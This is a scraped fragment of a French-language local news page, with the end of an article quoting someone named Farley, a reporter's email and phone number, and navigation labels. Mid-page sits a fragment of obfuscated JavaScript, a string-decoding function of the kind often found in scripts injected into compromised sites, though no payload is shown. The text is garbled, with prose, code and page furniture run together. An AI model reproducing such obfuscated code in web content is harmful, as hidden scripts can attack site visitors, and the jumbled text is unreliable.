
avenir.
« J’espère que ce ne sera pas beaucoup plus longtemps
que nous pourrons nous retrouver comme ça », a déclaré
Farley.
goliver@upstatetoday.com | (864) 973-6687
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let
_0x2b207e=_0x1922f2[_0x30231a];return
_0x2b207e;},_0x3023(_0x562006,_0x1334d6);};
NAVIGATION
ARTICLE
PRÉCÉDENT
Le directeur d’Alliance Pickens